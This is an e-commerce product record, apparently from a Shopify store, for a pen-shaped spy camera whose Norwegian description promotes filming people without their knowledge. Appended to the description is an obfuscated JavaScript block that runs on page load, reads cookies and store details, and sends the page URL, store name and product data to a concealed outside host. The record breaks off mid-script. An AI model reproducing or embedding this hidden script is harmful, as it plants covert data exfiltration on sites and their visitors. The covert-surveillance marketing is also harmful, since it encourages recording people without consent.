    products: {"id":8861033398589,"title":"2023 nytt HD 1080p-kamera med støyreduksjon","handle":"deportiva-portatil","description":"\u003cdiv class=\"product-template-section\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"container gallery_left\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right-content\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-description tinymce-content default_css\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv id=\"detial-context\"\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv id=\"shopify-section-template--15397143412914__main\"\u003e\n\u003cdiv data-product-selector=\"radio\" data-stacked-layout=\"false\" data-enable-history-state=\"true\" data-image-zoom-type=\"false\" data-product-first-available-variant=\"ProductVariantDrop\" data-section-type=\"product-template\" data-product-handle=\"spysecret-nanny-cam-full-hd\" data-product-id=\"7541964374194\" data-section-id=\"template--15397143412914__main\" data-picker-type=\"radio\" id=\"section-template--15397143412914__main\"\u003e\n\u003cdiv id=\"productDescription\"\u003e\n\u003ch3\u003eUltra HD-opptakskvalitet\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete opptak i 1080p med 30 bilder i sekundet slik at du får med alle detaljer. Kan være nyttig i møter, intervjuer eller som sikkerhet på kontoret og i hjemmet.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eMed én enkelt knapp for av\/på og start\/stopp av opptak er dette skjulte kameraet raskt og enkelt å bruke. Du kan ha Spysecret Nanny Cam Full HD på klærne eller oppbevare minikameraet i lommen, på skrivebordet, ha snoren rundt halsen på reise (snoren følger med i esken) eller praktisk talt hvor som helst på en diskret måte.\u003c\/p\u003e\n\u003ch3\u003eBredt bruksområde: Bruk det hvor som helst! -Mikrokamera med flere funksjoner\u003c\/h3\u003e\n\u003cp\u003eDen bærbare videoopptakeren kan brukes nesten hvor som helst, enten det er hjemme, til å filme dagliglivet, ekstremsport, overvåke barna hjemme, i matbutikken, i hjørnet av hagen eller i butikken, eller til og med som bilkamera eller luftkamera.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eKameraet kan lades og spille inn 24 timer i døgnet, 7 dager i uken, og med det kraftige 850 mAh-batteriet kan du spille inn opptak i opptil 240 minutter i strekk, nok til at du kan jobbe flere skift uten å bekymre deg for batteritiden. Etter at opptaket er ferdig, kan du koble kameraet til datamaskinen for å lade eller vise video.\u003c\/p\u003e\n\u003ch3\u003eHva gjør Spysecret Full HD nanny til et godt sikkerhetstiltak?\u003cbr data-mce-fragment=\"1\"\u003e✔ Bærbar lommeklips som etterligner en penn og skjuler et skjult DVR-spionkamera.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Festes i lommen, ryggsekken, vesken eller noe annet for å ta opp video i 1080p HD-kvalitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Kameraet starter opptak ved å trykke på en knapp.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ SD-kortet har plass til 7 timer med video, og det innebygde batteriet varer i 1 time på en full lading.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Inkluderer en RCA\/USB-kabel for tilkobling til TV, skjerm eller datamaskin for avspilling\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Appen har en valgfri innstilling for lydopptak (før du aktiverer den, må du sjekke lover og regler for lydopptak).\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKelly Harrison om hvordan Spysecret Nanny Cam Full HD hjalp og løste problemet hennes.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTCxh\/LzE3FQlK6XERCPLtGSDVJPkJCOTRIPUJJO0ZBMjY+M0w8TEZGPzVKVaAFypGfc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return 